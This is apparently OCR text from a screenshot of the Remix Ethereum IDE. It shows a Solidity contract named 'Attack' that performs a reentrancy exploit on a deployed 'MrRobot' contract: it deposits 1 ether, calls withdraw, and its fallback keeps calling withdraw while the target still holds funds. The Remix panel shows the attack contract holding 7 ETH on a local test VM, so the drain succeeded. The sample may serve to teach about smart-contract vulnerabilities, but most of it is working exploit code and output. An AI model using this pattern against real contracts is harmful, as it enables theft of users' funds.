 remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
Update
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Remix VM (Merge)
VM
ACCOUNT
0x4B2...C02db (97.999999
1
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT (Compiled by Remix)
Attack - Attack.sol
Deploy
0xd9145CCE52D386f254917
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 6 i
Deployed Contracts
MRROBOT AT 0XD91...39138 (MI
ATTACK AT 0XD8B...33FA8 (MEM
Balance: 7 ETH
attack
getBalance
0: uint256: 7000000000000000000
mrrobot
Home
MrRobot.sol
Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./MrRobot.sol";
4
5
6 contract Attack {
7 MrRobot public mrrobot;
8
9 constructor(address _mrrobotAddress) {
10 mrrobot = MrRobot(_mrrobotAddress);
11 }
12
13 // Fallback is called when MrRobot sends Ether to this contract.
14 fallback() external payable {
15 if (address(mrrobot).balance >= 1 ether) {
16 mrrobot.withdraw();
17 }
18 }
19
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 mrrobot.deposit{value: 1 ether}();
23 mrrobot.withdraw();
24 }
25
26 function getBalance() external view returns (uint256) {
27 return address(this).balance;
28 }
29
30 }
0
listen on all transactions
Search with transaction hash or address